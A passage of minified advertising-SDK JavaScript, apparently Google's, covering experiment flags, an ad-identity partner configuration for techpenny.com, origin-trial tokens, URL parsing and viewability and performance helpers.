d))}},Sm=function(a,b,c,d,e){if(a.j){var f=new Vk;b=E(f,1,b);c=Cg(b,2,c);d=xg(c,3,d);if(e.Pc===void 0)Dg(d,4,Wk,e.Oa);else switch(e.Pc){case 3:c=new Qk;c=Dg(c,2,Rk,e.jc);e=Cg(c,1,e.Oa);hg(d,5,Wk,e);break;case 4:c=new Qk;c=Dg(c,3,Rk,e.jc);e=Cg(c,1,e.Oa);hg(d,5,Wk,e);break;case 5:c=new Qk,c=Dg(c,4,Rk,e.jc),e=Cg(c,1,e.Oa),hg(d,5,Wk,e)}e=new Xk;e=hg(e,9,Yk,d);a.pinger.Id(Pm(a,e))}},Pm=function(a,b){var c=Date.now();c=Number.isFinite(c)?Math.round(c):0;b=zg(b,1,c);c=mj();b=zg(b,2,c);return zg(b,6,a.Rf)};var Tm=function(){var a={};this.Sa=(a[3]={},a[4]={},a[5]={},a)};var Um=/^true$/.test("false");function Vm(a,b){switch(b){case 1:return tg(a,1,Nm);case 2:return tg(a,2,Nm);case 3:return tg(a,3,Nm);case 6:return tg(a,6,Nm);case 8:return tg(a,8,Nm);default:return null}}function Wm(a,b){if(!a)return null;switch(b){case 1:return mg(a,1);case 7:return rg(a,3);case 2:return qg(a,2);case 3:return rg(a,3);case 6:return Im(a);case 8:return Im(a);default:return null}} 
var Xm=ni(function(){if(!Um)return{};try{var a=a===void 0?window:a;try{var b=a.sessionStorage.getItem("GGDFSSK")}catch(c){b=null}if(b)return JSON.parse(b)}catch(c){}return{}});function Ym(a,b,c,d){var e=d=d===void 0?0:d,f,g;K(Zm).l[e]=(g=(f=K(Zm).l[e])==null?void 0:f.add(b))!=null?g:(new Set).add(b);e=Xm();if(e[b]!=null)return e[b];b=$m(d)[b];if(!b)return c;b=Mm(JSON.stringify(b));b=an(b);a=Wm(b,a);return a!=null?a:c} 
function an(a){var b=K(Tm).Sa;if(b&&ag(a,Nm)!==8){var c=oc(fg(a,Jm,5,Of()),function(f){f=Hm(D(f,Sk,1),b);return f.success&&f.value});if(c){var d;return(d=c.getValue())!=null?d:null}}var e;return(e=D(a,cg,4))!=null?e:null}var Zm=function(){this.j={};this.o=[];this.l={};this.g=new Map};function bn(a,b,c){return!!Ym(1,a,b===void 0?!1:b,c)}function cn(a,b,c){b=b===void 0?0:b;a=Number(Ym(2,a,b,c));return isNaN(a)?b:a}function dn(a,b,c){b=b===void 0?"":b;a=Ym(3,a,b,c);return typeof a==="string"?a:b} 
function en(a,b,c){b=b===void 0?[]:b;a=Ym(6,a,b,c);return Array.isArray(a)?a:b}function fn(a,b,c){b=b===void 0?[]:b;a=Ym(8,a,b,c);return Array.isArray(a)?a:b}function $m(a){return K(Zm).j[a]||(K(Zm).j[a]={})}function gn(a,b){var c=$m(b);ji(a,function(d,e){if(c[e]){d=Mm(JSON.stringify(d));var f=bg(d,Nm,8);if(ye(If(d,f))!=null){var g=Mm(JSON.stringify(c[e]));f=Lm(d);g=Im(dg(g));jg(f,4,Oe,g,Qe,void 0,void 0,!0)}c[e]=qf(d)}else c[e]=d})} 
function hn(a,b,c,d,e){e=e===void 0?!1:e;var f=[],g=[];b=v(b);for(var h=b.next();!h.done;h=b.next()){h=h.value;for(var k=$m(h),m=v(a),n=m.next();!n.done;n=m.next()){n=n.value;var p=ag(n,Nm),q=Vm(n,p);if(q){var u=void 0,t=void 0,w=void 0;var A=(u=(w=K(Zm).g.get(h))==null?void 0:(t=w.get(q))==null?void 0:t.slice(0))!=null?u:[];a:{u=q;t=p;w=new Nk;switch(t){case 1:Dg(w,1,Ok,u);break;case 2:Dg(w,2,Ok,u);break;case 3:Dg(w,3,Ok,u);break;case 6:Dg(w,4,Ok,u);break;case 8:Dg(w,6,Ok,u);break;default:A=void 0; 
break a}Wf(w,5,A,ze);A=w}if(u=A)t=void 0,u=!((t=K(Zm).l[h])==null||!t.has(q));u&&f.push(A);if(p===8&&k[q])A=Mm(JSON.stringify(k[q])),p=Lm(n),A=Im(dg(A)),jg(p,4,Oe,A,Qe,void 0,void 0,!0);else{if(p=A)u=void 0,p=!((u=K(Zm).g.get(h))==null||!u.has(q));p&&g.push(A)}e||(p=q,A=h,u=d,t=K(Zm),t.g.has(A)||t.g.set(A,new Map),t.g.get(A).has(p)||t.g.get(A).set(p,[]),u&&t.g.get(A).get(p).push(u));k[q]=qf(n)}}}if(f.length||g.length)a=d!=null?d:void 0,c.j&&c.l&&(d=new Pk,f=ig(d,2,f),g=ig(f,3,g),a&&yg(g,1,a),f=new Xk, 
g=hg(f,7,Yk,g),c.pinger.Id(Pm(c,g)))}function jn(a,b){b=$m(b);a=v(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;var d=Mm(JSON.stringify(c)),e=ag(d,Nm);(d=Vm(d,e))&&(b[d]||(b[d]=c))}}function kn(){return Object.keys(K(Zm).j).map(function(a){return Number(a)})}function ln(a){K(Zm).o.includes(a)||gn($m(4),a)};function mn(a,b,c){c.hasOwnProperty(a)||Object.defineProperty(c,String(a),{value:b})}function nn(a,b,c){return b[a]||c}function on(a){mn(5,bn,a);mn(6,cn,a);mn(7,dn,a);mn(8,en,a);mn(17,fn,a);mn(13,jn,a);mn(15,ln,a)} 
function pn(a){mn(4,function(b){K(Tm).Sa=b},a);mn(9,function(b,c){var d=K(Tm);d.Sa[3][b]==null&&(d.Sa[3][b]=c)},a);mn(10,function(b,c){var d=K(Tm);d.Sa[4][b]==null&&(d.Sa[4][b]=c)},a);mn(11,function(b,c){var d=K(Tm);d.Sa[5][b]==null&&(d.Sa[5][b]=c)},a);mn(14,function(b){for(var c=K(Tm),d=v([3,4,5]),e=d.next();!e.done;e=d.next())e=e.value,Object.assign(c.Sa[e],b[e])},a)}function qn(a){a.hasOwnProperty("init-done")||Object.defineProperty(a,"init-done",{value:!0})};var rn=function(){};rn.prototype.g=function(){};rn.prototype.j=function(){return[]};var sn=function(a,b,c){a.g=function(d,e){nn(2,b,function(){return[]})(d,c,e)};a.j=function(d){return nn(3,b,function(){return[]})(d!=null?d:c)}};function tn(a){return K(rn).j(a)};var un=function(a,b,c){this.id=a;this.H=b;this.j=c;this.g=!1},vn=function(a){return a.g||a.j},wn=function(){this.g=[]},xn=function(){this.g=new Map;this.j=!1;this.o=new wn;this.B=new un(0,0,!1);this.l=[this.o]},O=function(a){var b=yn;if(b.j||b.g.has(a.id)||a.H==null&&a.control==null||a.lk==0)return b.B;var c=b.o;if(a.control!=null)for(var d=v(b.l),e=d.next();!e.done;e=d.next()){if(e=e.value,e.g.includes(a.control)){c=e;break}}else a.Ea!=null&&(c=a.Ea);d=0;a.control!=null?d=a.control.H:a.H!=null&& 
(d=a.H);a=new un(a.id,d,!!a.pk);c.g.push(a);b.l.includes(c)||b.l.push(c);b.g.set(a.id,a);return a},zn=function(){var a=yn;a=[].concat(va(a.g.keys())).filter(function(c){return vn(this.g.get(c))},a);var b=tn();return[].concat(va(a),va(b))},An=function(a){var b=yn;b.j||(a.g(b.l,b.g),b.j=!0)};xn.prototype.reset=function(){for(var a=v(this.g),b=a.next();!b.done;b=a.next())b=v(b.value),b.next(),b.next().value.g=!1;this.j=!1};var yn=new xn,Cn=function(){return Bn.g.filter(function(a){return vn(a)}).map(function(a){return a.id})};var Dn=function(){};Dn.prototype.g=function(a){a=v(a);for(var b=a.next();!b.done;b=a.next()){var c=0,d=Math.floor(Math.random()*1E3);b=v(b.value.g);for(var e=b.next();!e.done;e=b.next())if(e=e.value,c+=e.H,d<c){e.g=!0;break}}};var En=function(a){this.j=a};En.prototype.g=function(a,b){a=v(this.j);for(var c=a.next();!c.done;c=a.next())if(c=b.get(c.value))c.g=!0};var Fn=function(a,b){this.j=a;this.l=b};r(Fn,En);Fn.prototype.g=function(a,b){En.prototype.g.call(this,a,b);var c=[];a=[];for(var d=v(this.j),e=d.next();!e.done;e=d.next())e=e.value,b.get(e)?c.push(e):a.push(e);b=c.map(String).join(",")||"0";a=a.map(String).join(",")||"0";M(L.getInstance(),"sei",b);M(L.getInstance(),"nsei",a);M(L.getInstance(),"bi",this.l)};var Gn=function(){Am.apply(this,arguments)};r(Gn,Am);var Bm=function(a,b){var c=L.getInstance();M(c,"eee",a);M(c,"bi",b)};Gn.getInstance=function(){return K(Gn)};function Hn(){return In.split(",").map(function(a){return parseInt(a,10)}).filter(function(a){return!isNaN(a)})};var Bn=new wn,Jn=new wn,Kn=new wn,Ln=new wn,Mn=new wn,Nn=new wn;O({id:95342637,H:0});O({id:318475490,H:0});O({id:324123032,H:0});O({id:420706097,H:10});O({id:420706098,H:10});O({id:95342168,H:10});O({id:95342169,H:10});O({id:21062100,H:0});O({id:420706142,H:0});O({id:44745813,H:0});O({id:95355265,H:0});O({id:44746068,H:0});O({id:21064565,H:0});O({id:21064567,H:0});O({id:418572006,H:10});O({id:95338773,H:10,Ea:Kn});O({id:95338774,H:10,Ea:Kn});O({id:95379566,H:0});O({id:95379567,H:0}); 
O({id:95379969,H:0});O({id:95379970,H:0});O({id:95334214,H:10});O({id:95334215,H:10});O({id:44749839,H:0});O({id:44714743,H:0});O({id:44715336,H:10});O({id:44724516,H:0});O({id:44726389,H:10});O({id:44752711,H:50});O({id:44752052,H:50});O({id:44752657,H:50});O({id:44733246,H:10});O({id:44751889,H:10});O({id:44751890,H:10});O({id:44752995,H:10});O({id:44752996,H:10});O({id:44762627,H:0});O({id:44762628,H:0});O({id:44801479,H:10,Ea:Jn});O({id:44801480,H:10,Ea:Jn});O({id:44752538,H:0}); 
O({id:44754608,H:10});O({id:44754609,H:10});O({id:44776384,H:0});O({id:44789282,H:0});O({id:95344889,H:0});O({id:95355192,H:0});O({id:95334260,H:0});O({id:95345698,H:0});O({id:95356737,H:0});var On=O({id:75259416,H:0}),Pn=O({id:75259420,H:0}),Qn=O({id:318524579,H:0}),Rn=O({id:75259421,H:0});O({id:45401791,H:0});O({id:95326337,H:0,Ea:Ln});O({id:44809192,H:10,Ea:Nn});O({id:44809193,H:10,Ea:Nn});O({id:95320804,H:10,Ea:Nn});O({id:95320805,H:10,Ea:Nn});O({id:95322027,H:1E3,Ea:Mn}); 
var Sn=O({id:46130031,H:0}),Tn=O({id:95377441,H:0});O({id:95328713,H:10});O({id:95328714,H:10});var Un=O({id:95327848,H:0});O({id:31065644,H:1});var Vn=O({id:31065645,H:1}),Wn=new wn;O({id:95331588,H:0,Ea:Wn});O({id:95331589,H:1E3,Ea:Wn});O({id:95378017,H:0});var Xn=O({id:95332182,H:0});O({id:95362047,H:0});O({id:95363795,H:0});var Yn=O({id:789179015,H:0});O({id:798227501,H:0});O({id:95370886,H:0});var Zn=O({id:318523523,H:0});O({id:95379050,H:10});var $n=O({id:95379051,H:10});O({id:95377619,H:0}); 
O({id:95375469,H:0});O({id:95377624,H:0});O({id:95377999,H:0});O({id:95378284,H:0});O({id:95378705,H:0});var ao=O({id:95378020,H:0});if(typeof window!=="undefined"&&typeof window.initializeVirtualDom==="undefined"){var Dm=Gn.getInstance();Dm.j||(Em(),Dm.j=!0);var In=Dm.l,bo;Dm.j||(Em(),Dm.j=!0);bo=Dm.g;if(In!=null){var co=new Fn(Hn(),bo);An(co)}};var eo=function(a){this.F=C(a)};r(eo,I);var fo=function(a){this.F=C(a)};r(fo,I);fo.prototype.getId=function(){return ng(this,1)};var go=function(a){this.F=C(a)};r(go,I);var ho=function(a){return fg(a,fo,2,Of())};var io=function(a){this.F=C(a)};r(io,I);var jo=function(a){this.F=C(a)};r(jo,I);var ko=function(a){this.F=C(a)};r(ko,I);var lo=function(a){this.F=C(a)};r(lo,I);var mo=function(a){this.F=C(a)};r(mo,I);var oo=function(){var a=no();return D(a,lo,4)};var po=Th(mo);var qo=null;function no(){var a;return(a=qo)!=null?a:qo=po("[[[[45713128,null,null,[]],[null,745150931,null,[null,1]],[null,749060184,null,[null,100]],[841585769,null,null,[1]],[45722344,null,null,[]],[45706017,null,null,[1]],[45740207,null,null,[]],[45747850,null,null,[]],[45668885,null,null,[]],[45685340,null,null,[]],[45734716,null,null,[]],[45735891,null,null,[]],[45663239,null,null,[]],[45715032,null,null,[1]],[45661356,null,null,[]],[45676441,null,null,[]],[45675307,null,null,[1]],[45675308,null,null,[1]],[null,45645574,null,[]],[45688859,null,null,[]],[45656766,null,null,[]],[45710689,null,null,[]],[45710688,null,null,[1]],[45685601,null,null,[]],[null,45685602,null,[null,500]],[45747172,null,null,[]],[775241416,null,null,[]],[781107959,null,null,[]],[781107958,null,null,[]],[792614055,null,null,[]],[781107957,null,null,[]],[45729602,null,null,[]],[45658982,null,null,[]],[45725657,null,null,[]]],[[16,[[1,[[31089630],[31089631,[[45668885,null,null,[1]]]]]],[1000,[[95332046]]],[null,[[95332047]]],[10,[[95333808],[95333809,[[635466687,null,null,[1]]]]]],[10,[[95338769,[[null,45645574,null,[null,1]]]],[95338770,[[null,45645574,null,[null,2]]]]]],[50,[[95345206],[95345207,[[45661356,null,null,[1]]]]]],[1,[[95351425],[95351426,[[45676441,null,null,[1]]]]]],[20,[[95356068],[95356069,[[45685601,null,null,[]],[null,45685602,null,[]]]],[95356070,[[45685601,null,null,[1]],[null,45685602,null,[]]]],[95356071,[[45685601,null,null,[1]],[null,45685602,null,[null,100]]]]]],[1,[[95373378,[[792614055,null,null,[1]]]],[95373379,[[45747172,null,null,[1]],[781107959,null,null,[1]],[792614055,null,null,[1]],[781107957,null,null,[1]]]]]],[50,[[95375505],[95375506,[[null,749060184,null,[]]]]]],[null,[[95375930],[95375931,[[45734716,null,null,[1]]]],[95376520,[[45734716,null,null,[1]],[45735891,null,null,[1]]]]]],[null,[[95378095],[95378096,[[45740207,null,null,[1]]]]]],[10,[[95378629],[95378630,[[45729602,null,null,[1]]]]]],[10,[[95380306],[95380307,[[45747850,null,null,[1]]]]]],[50,[[95381171],[95381172,[[839547366,null,null,[1]]]]]]]]],null,null,[null,1000,1,1000]],null,[\"techpenny.com\",[null,[[[\"1030006\"],[\"18190176\"]]],[[[\"1030006\",1],[\"18190176\",1]]],[[[\"1030006\",1],[\"18190176\",1]]],[],null,[[\"1030006\",[[\"liveramp.com\"],[\"id5-sync.com\",null,1],[\"amazon.com\"],[\"yahoo.com\"],[\"esp.criteo.com\",\"https:\/\/static.criteo.net\/js\/ld\/publishertag.ids.js\"],[\"rtbhouse\",\"https:\/\/invstatic101.creativecdn.com\/encrypted-signals\/encrypted-tag-g.js\"],[\"uidapi.com\"],[\"esp.pubmatic.com\",\"https:\/\/ads.pubmatic.com\/AdServer\/js\/google-esp.js\"],[\"openx\",\"https:\/\/oa.openxcdn.net\/esp.js\"],[\"openxtest\",\"https:\/\/oa.openxcdn.net\/esp.js\"],[\"openx.net\"],[\"pubmatic.com\",null,1],[\"utiq.com\",null,1],[\"liveintent.indexexchange.com\",null,1],[\"mygaruID\",null,1],[\"intentiq.com\",null,1],[\"novatiq.com\",null,1],[\"liveintent.triplelift.com\",null,1],[\"criteo.com\",null,1],[\"intimatemerger.com\",null,1],[\"rubiconproject.com\",null,1],[\"euid.eu\",null,1],[\"audigent.com\",null,1],[\"adserver.org\",null,1],[\"pubcid.org\",null,1],[\"crwdcntrl.net\",null,1],[\"bidswitch.net\",null,1],[\"liveintent.com\",null,1],[\"ceeid.eu\",null,1],[\"epsilon.com\",null,1],[\"justtag.com\",null,1],[\"liveintent.sovrn.com\",null,1],[\"google.com\",null,1]]],[\"18190176\",[[\"id5-sync.com\",null,1],[\"epsilon.com\",null,1],[\"liveramp.com\"],[\"openx\"],[\"openxtest\"],[\"openx.net\",null,1],[\"liveintent.com\",null,1],[\"liveintent.triplelift.com\",null,1],[\"bidswitch.net\",null,1],[\"pubmatic.com\",null,1],[\"rubiconproject.com\",null,1],[\"criteo.com\",null,1],[\"loblawmedia.ca\"],[\"adserver.org\",null,1],[\"audigent.com\",null,1],[\"pubcid.org\",null,1],[\"esp.criteo.com\"],[\"crwdcntrl.net\"],[\"liveintent.indexexchange.com\",null,1],[\"uidapi.com\",null,1],[\"yahoo.com\",null,1],[\"google.com\",null,1]]]]]],[0,0,0]]")};function ro(a){if(a!=null)return so(a)}function to(a){return a==null?null:so(a)}function so(a){return $d(a)?Number(a):String(a)};var uo=["A9AxgGSwmnfgzzkyJHILUr3H8nJ/3D+57oAsL4DBt4USlng4jZ0weq+fZtHC/Qwwn6gd4QSa5DzT3OBif+kXVA0AAAB4eyJvcmlnaW4iOiJodHRwczovL2ltYXNkay5nb29nbGVhcGlzLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9","[base64]"]; 
function vo(a,b){b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!c.features().includes(a))}function wo(a,b){b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!c.allowedFeatures().includes(a))};function xo(a,b){try{var c=a.split(".");a=x;for(var d=0,e;a!=null&&d<c.length;d++)e=a,a=a[c[d]],typeof a==="function"&&(a=e[c[d]]());var f=a;if(typeof f===b)return f}catch(g){}} 
var yo={},zo={},Ao={},Bo={},Co=(Bo[3]=(yo[8]=function(a){try{return Xa(a)!=null}catch(b){}},yo[9]=function(a){try{var b=Xa(a)}catch(c){return}return typeof b==="function"&&oj(b)},yo[10]=function(){return window===window.top},yo[6]=function(a,b){return qc(tn(b?Number(b):void 0),Number(a))},yo[27]=function(a){a=xo(a,"boolean");return a!==void 0?a:void 0},yo[60]=function(a){try{return!!x.document.querySelector(a)}catch(b){}},yo[80]=function(a){try{return!!x.matchMedia(a).matches}catch(b){}},yo[69]=function(a){return vo(a, 
x.document)},yo[70]=function(a){return wo(a,x.document)},yo[79]=function(a){var b=x.navigator;b=b===void 0?navigator:b;try{var c,d;var e=!!((c=b.protectedAudience)==null?0:(d=c.queryFeatureSupport)==null?0:d.call(c,a))}catch(f){e=!1}return e},yo),Bo[4]=(zo[3]=function(){return dj()},zo[6]=function(a){a=xo(a,"number");return a!==void 0?a:void 0},zo),Bo[5]=(Ao[2]=function(){return window.location.href},Ao[3]=function(){try{return window.top.location.hash}catch(a){return""}},Ao[4]=function(a){a=xo(a, 
"string");return a!==void 0?a:void 0},Ao[12]=function(a){try{var b=xo(a,"string");if(b!==void 0)return atob(b)}catch(c){}},Ao),Bo);function Do(){var a=a===void 0?x:a;return a.ggeac||(a.ggeac={})};function Eo(a){var b={};return Fo((b[0]=new Map,b[1]=new Map,b[2]=new Map,b),a)} 
function Fo(a,b){for(var c=new Map,d=v(a[1].entries()),e=d.next();!e.done;e=d.next()){var f=v(e.value);e=f.next().value;f=f.next().value;f=f[f.length-1];c.set(e,f.Yf+f.Cf*f.Df)}b=v(b);for(d=b.next();!d.done;d=b.next())for(d=d.value,e=fg(d,go,2,Of()),e=v(e),f=e.next();!f.done;f=e.next())if(f=f.value,ho(f).length!==0){var g=og(f,8);if(G(f,4)&&!G(f,13)&&!G(f,14)){var h=void 0;g=(h=c.get(G(f,4)))!=null?h:0;h=og(f,1)*ho(f).length;c.set(G(f,4),g+h)}h=[];for(var k=0;k<ho(f).length;k++){var m={Yf:g,Cf:og(f, 
1),Df:ho(f).length,Kh:k,ed:G(d,1),Md:f,Wa:ho(f)[k]};h.push(m)}Go(a[2],G(f,10),h)||Go(a[1],G(f,4),h)||Go(a[0],ho(f)[0].getId(),h)}return a}function Go(a,b,c){if(!b)return!1;a.has(b)||a.set(b,[]);var d;(d=a.get(b)).push.apply(d,va(c));return!0};var Ho=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");function Io(a){var b=a.match(Ho);a=b[1];var c=b[3];b=b[4];var d="";a&&(d+=a+":");c&&(d=d+"//"+c,b&&(d+=":"+b));return d}function Jo(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(d>=0){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?Si(e):"")}}}var Ko=/#|$/; 
function Lo(a,b){var c=a.search(Ko);a:{var d=0;for(var e=b.length;(d=a.indexOf(b,d))>=0&&d<c;){var f=a.charCodeAt(d-1);if(f==38||f==63)if(f=a.charCodeAt(d+e),!f||f==61||f==38||f==35)break a;d+=e+1}d=-1}if(d<0)return null;e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return Si(a.slice(d,e!==-1?e:0))};function Mo(a){var b=a.length;if(b===0)return 0;for(var c=305419896,d=0;d<b;d++)c^=(c<<5)+(c>>2)+a.charCodeAt(d)&4294967295;return c>0?c:4294967296+c};var No=[12,13,20],Oo=function(a,b,c,d){d=d===void 0?{}:d;var e=d.de===void 0?!1:d.de;d=d.gi===void 0?[]:d.gi;this.Ic=a;this.Fb=c;this.o={};this.de=e;a={};this.g=(a[b]=[],a[4]=[],a);this.j={};this.l={};if(b=Vl())for(b=v(b.split(",")||[]),a=b.next();!a.done;a=b.next())(a=Number(a.value))&&(this.j[a]=!0);d=v(d);for(b=d.next();!b.done;b=d.next())this.j[b.value]=!0},Ro=function(a,b,c,d){var e=[],f;if(f=b!==9)a.o[b]?f=!0:(a.o[b]=!0,f=!1);if(f)return Qm(a.Fb,b,c,e,[],4),e;f=No.includes(b);for(var g=[],h= 
[],k=v([0,1,2]),m=k.next();!m.done;m=k.next()){m=m.value;for(var n=v(a.Ic[m].entries()),p=n.next();!p.done;p=n.next()){var q=v(p.value);p=q.next().value;q=q.next().value;var u=p,t=q;p=new Fk;q=t.filter(function(qa){return qa.ed===b&&a.j[qa.Wa.getId()]&&Po(a,qa)});if(q.length)for(p=v(q),q=p.next();!q.done;q=p.next())h.push(q.value.Wa);else if(!a.de){q=void 0;m===2?(q=d[1],Dg(p,2,Gk,u)):q=d[0];var w=void 0,A=void 0;q=(A=(w=q)==null?void 0:w(String(u)))!=null?A:m===2&&G(t[0].Md,11)===1?void 0:d[0](String(u)); 
if(q!==void 0){u=v(t);for(t=u.next();!t.done;t=u.next())if(t=t.value,t.ed===b){w=q-t.Yf;var F=t;A=F.Cf;var ca=F.Df;F=F.Kh;w<0||w>=A*ca||w%ca!==F||!Po(a,t)||(w=G(t.Md,13),w!==0&&w!==void 0&&(A=a.l[String(w)],A!==void 0&&A!==t.Wa.getId()?Rm(a.Fb,a.l[String(w)],t.Wa.getId(),w):a.l[String(w)]=t.Wa.getId()),h.push(t.Wa))}ag(p,Gk)!==0&&(yg(p,3,q),g.push(p))}}}}d=v(h);for(h=d.next();!h.done;h=d.next())h=h.value,k=h.getId(),e.push(k),Qo(a,k,f?4:c),hn(fg(h,Km,2,Of()),f?kn():[c],a.Fb,k);Qm(a.Fb,b,c,e,g,1); 
return e},Qo=function(a,b,c){a.g[c]||(a.g[c]=[]);a=a.g[c];a.includes(b)||a.push(b)},Po=function(a,b){var c=K(Tm).Sa,d=Hm(D(b.Md,Sk,3),c);if(!d.success)return Sm(a.Fb,D(b.Md,Sk,3),b.ed,b.Wa.getId(),d),!1;if(!d.value)return!1;c=Hm(D(b.Wa,Sk,3),c);return c.success?c.value?!0:!1:(Sm(a.Fb,D(b.Wa,Sk,3),b.ed,b.Wa.getId(),c),!1)},So=function(a,b){b=b.map(function(c){return new io(c)}).filter(function(c){return!No.includes(G(c,1))});a.Ic=Fo(a.Ic,b)},To=function(a,b){mn(1,function(c){a.j[c]=!0},b);mn(2,function(c, 
d,e){return Ro(a,c,d,e)},b);mn(3,function(c){return(a.g[c]||[]).concat(a.g[4])},b);mn(12,function(c){return void So(a,c)},b);mn(16,function(c,d){return void Qo(a,c,d)},b)};var Uo=function(){var a={};this.g=function(b,c){return a[b]!=null?a[b]:c};this.j=function(b,c){return a[b]!=null?a[b]:c};this.B=function(b,c){return a[b]!=null?a[b]:c};this.A=function(b,c){return a[b]!=null?a[b]:c};this.o=function(b,c){return a[b]!=null?c.concat(a[b]):c};this.l=function(){}};function Vo(a){return K(Uo).g(a.g,a.defaultValue)}function Wo(a){return K(Uo).j(a.g,a.defaultValue)};var Xo=function(){this.g=function(){}},Yo=function(a,b){a.g=nn(14,b,function(){})};function Zo(a){K(Xo).g(a)};var $o,ap,bp,cp,dp,ep;function fp(a,b){var c=b=b===void 0?Do():b;sn(K(rn),c,a);gp(b,a);a=b;Yo(K(Xo),a);K(Uo).l()}function gp(a,b){var c=K(Uo);c.g=function(d,e){return nn(5,a,function(){return!1})(d,e,b)};c.j=function(d,e){return nn(6,a,function(){return 0})(d,e,b)};c.B=function(d,e){return nn(7,a,function(){return""})(d,e,b)};c.A=function(d,e){return nn(8,a,function(){return[]})(d,e,b)};c.o=function(d,e){return nn(17,a,function(){return[]})(d,e,b)};c.l=function(){nn(15,a,function(){})(b)}};yn.reset();An(new Dn);var hp,ip,jp=no();ip=D(jp,ko,1); 
(function(a){var b=a.hh;var c=a.Sa;var d=a.config;var e=a.Qg===void 0?Do():a.Qg;var f=a.ff===void 0?0:a.ff;var g=a.Fb===void 0?new Om((cp=ro(($o=D(b,jo,5))==null?void 0:pg($o,2)))!=null?cp:0,(dp=ro((ap=D(b,jo,5))==null?void 0:pg(ap,4)))!=null?dp:0,(ep=(bp=D(b,jo,5))==null?void 0:mg(bp,3))!=null?ep:!1):a.Fb;a=a.Ic===void 0?Eo(fg(b,io,2,Of(Jd))):a.Ic;e.hasOwnProperty("init-done")?(nn(12,e,function(){})(fg(b,io,2,Of()).map(function(h){return qf(h)})),nn(13,e,function(){})(fg(b,Km,1,Of()).map(function(h){return qf(h)}), 
f),c&&nn(14,e,function(){})(c),fp(f,e)):(To(new Oo(a,f,g,d),e),on(e),pn(e),qn(e),fp(f,e),hn(fg(b,Km,1,Of(Jd)),[f],g,void 0,!0),Um=Um||!(!d||!d.rk),Zo(Co),c&&Zo(c))})({hh:(hp=ip==null?void 0:gf(ip))!=null?hp:new ko,ff:7});var kp=mj(),lp={},mp=(lp[0]=function(a){a=a===void 0?ej():a;return function(b){return Mo(b+" + "+a)%1E3}}(kp),lp);K(rn).g(16,mp);var np=function(a){var b={};fc(a,function(c){var d=c.event,e=b[d];b.hasOwnProperty(d)?e!==null&&(c.equals(e)||(b[d]=null)):b[d]=c});tc(a,function(c){return b[c.event]===null})};var op={NONE:0,Si:1},pp={Pi:0,Nj:1,Mj:2,Oj:3},qp={ig:"a",Ri:"d",VIDEO:"v"};var rp=function(){this.aa=0;this.g=!1;this.j=-1;this.Sb=!1;this.va=0};rp.prototype.isVisible=function(){return this.Sb?this.aa>=.3:this.aa>=.5};var sp={Oi:0,Vi:1},tp={668123728:0,668123729:1},up={44731964:0,44731965:1},vp={NONE:0,Aj:1,aj:2},wp={480596784:0,480596785:1,21063355:2};var xp=function(){this.g=null;this.o=!1;this.l=null},yp=function(a){a.o=!0;return a},zp=function(a,b){a.l&&fc(b,function(c){c=a.l[c];c!==void 0&&a.j(c)})};xp.prototype.getValue=function(){return this.g};var Ap=function(a){xp.call(this);this.B=a};r(Ap,xp);Ap.prototype.j=function(a){this.g===null&&Aj(this.B,a)&&(this.g=a)};var Bp=function(){xp.call(this)};r(Bp,xp);Bp.prototype.j=function(a){this.g===null&&typeof a==="number"&&(this.g=a)};var Cp=function(){xp.call(this)};r(Cp,xp); 
Cp.prototype.j=function(a){this.g===null&&typeof a==="string"&&(this.g=a)};var Dp=function(){this.g={};this.l=!0;this.j={}};Dp.prototype.reset=function(){this.g={};this.l=!0;this.j={}}; 
var Ep=function(a,b,c){a.g[b]||(a.g[b]=new Ap(c));return a.g[b]},Fp=function(a){a.g.queryid||(a.g.queryid=new Cp)},Gp=function(a,b,c){(a=a.g[b])&&a.j(c)},Hp=function(a,b){if(zj(a.j,b))return a.j[b];if(a=a.g[b])return a.getValue()},Ip=function(a){var b={},c=tj(a.g,function(d){return d.o});sj(c,function(d,e){d=a.j[e]!==void 0?String(a.j[e]):d.o&&d.g!==null?String(d.g):"";d.length>0&&(b[e]=d)},a);return b},Jp=function(a){a=Ip(a);var b=[];sj(a,function(c,d){d in Object.prototype||typeof c!="undefined"&& 
b.push([d,":",c].join(""))});return b},Lp=function(){var a=Kp().U,b=Cn();a.l&&fc(wj(a.g),function(c){return zp(c,b)})};var Mp=function(a){Ep(a,"od",op);yp(Ep(a,"opac",sp));yp(Ep(a,"sbeos",sp));yp(Ep(a,"prf",sp));yp(Ep(a,"mwt",sp));Ep(a,"iogeo",sp)};var Np=document,P=window;var Op=!Fc&&!(z("Safari")&&!(bc()||(Xb()?0:z("Coast"))||Yb()||(Xb()?0:z("Edge"))||(Xb()?Wb("Microsoft Edge"):z("Edg/"))||(Xb()?Wb("Opera"):z("OPR"))||$b()||z("Silk")||z("Android")));var Pp=function(){this.g=this.Eb=null};var Qp=function(){};Qp.prototype.now=function(){return 0};Qp.prototype.j=function(){return 0};Qp.prototype.l=function(){return 0};Qp.prototype.g=function(){return 0};var Sp=function(){if(!Rp())throw Error();};r(Sp,Qp);var Rp=function(){return!(!P||!P.performance)};Sp.prototype.now=function(){return Rp()&&P.performance.now?P.performance.now():Qp.prototype.now.call(this)};Sp.prototype.j=function(){return Rp()&&P.performance.memory?P.performance.memory.totalJSHeapSize||0:Qp.prototype.j.call(this)};Sp.prototype.l=function(){return Rp()&&P.performance.memory?P.performance.memory.usedJSHeapSize||0:Qp.prototype.l.call(this)}; 
